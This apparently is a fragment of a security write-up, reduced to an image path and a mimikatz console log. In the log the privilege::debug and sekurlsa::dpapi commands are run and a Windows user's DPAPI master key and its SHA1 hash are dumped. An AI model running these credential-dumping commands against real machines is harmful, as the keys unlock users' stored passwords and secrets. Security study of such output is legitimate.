 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::dpapi
Authentication Id : 0 ; 2343416 (00000000:0023c1f8)
Session : Interactive from 1
User Name : b
Domain : a-PC
Logon Server : A-PC
Logon Time : 2018/2/16 10:36:16
SID : S-1-5-21-2884853959-2080156797-250722187-1002
[00000000]
* GUID : {a111b0f6-b4d7-40c8-b536-672a8288b958}
* Time : 2018/2/16 10:37:07
* MasterKey : 666638cbaea3b7cf1dc55688f939e50ea1002cded954a1d17d5fe0fb
c90b7dd34677ac148af1f32caf828fdf7234bafbe14b39791b3d7e587176576d39c3fa70
* sha1(key) : a3328800883339d6206ca972c97fcbe6c09728ee